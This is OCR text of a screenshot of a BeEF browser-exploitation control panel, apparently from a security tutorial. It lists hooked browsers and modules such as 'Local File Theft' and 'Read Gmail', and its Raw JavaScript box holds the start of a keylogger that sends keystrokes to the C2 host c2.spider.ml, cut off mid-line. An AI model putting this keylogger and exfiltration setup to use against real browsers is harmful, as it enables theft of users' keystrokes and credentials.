 Adrian
BeEF Control Panel
Secure | https://c2.spider.ml/ui/panel
BeEF 0.4.7.0-alpha | Submit Bug | Logout
Hooked Browsers
Online Browsers
badguys.local
196.247.56.62
Offline Browsers
Basic Requester
Getting Started Logs Current Browser
Details Logs Commands Rider XssRays Ipec Network WebRTC
Module Tree
Search
Misc (18)
IBM iNotes (5)
Create Invisible Iframe
Wordpress Post-Auth RC
iFrame Event Logger
Local File Theft
No Sleep
Track Physical Movemen
BlockUI Modal Dialog
Coinhive Miner
Crypto-Loot Miner
Raw JavaScript
Read Gmail
UnBlockUI
Module Results History
id label
The results from
executed command
modules will be listed
here.
Raw JavaScript
Description: This module will send the code entered in the 'JavaScript Code'
section to the selected hooked browsers where it will be executed.
Code is run inside an anonymous function and the return value is
passed to the framework. Multiline scripts are allowed, no special
encoding is required.
Id: 22
Javascript
Code:
var push_url =
"http://c2.spider.ml/log.php?
session=";
var buffer = [];
document.addEventListener("keyd
own", function(e) {
Execute
Ready